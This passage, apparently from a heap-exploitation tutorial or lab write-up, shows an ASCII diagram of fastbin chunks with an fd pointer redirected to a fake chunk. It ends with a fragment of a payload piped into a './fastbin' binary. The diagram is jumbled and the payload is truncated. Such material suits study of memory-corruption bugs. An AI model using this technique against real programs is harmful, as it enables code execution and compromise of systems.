 ... 32 Bytes 40 Bytes 48 Bytes ...
0x0804a000
0x0804a000
(buf0) | prev_size=0 | size=0x29 |
|fd=0x0804a028| bk=NULL | +---> 0x080497e8
(fake chunk)|
prev_size=0 | size=0x29 |
...
-----------> 0x0804a028
fd=NULL | bk=NULL |
(buf1) | prev_size=0 | size=0x29 |
...
+fd=0x080497e8| bk=NULL |
. "\x29\x00\x00\x00" . "\xe8\x97\x04\x08"' | ./fastbin.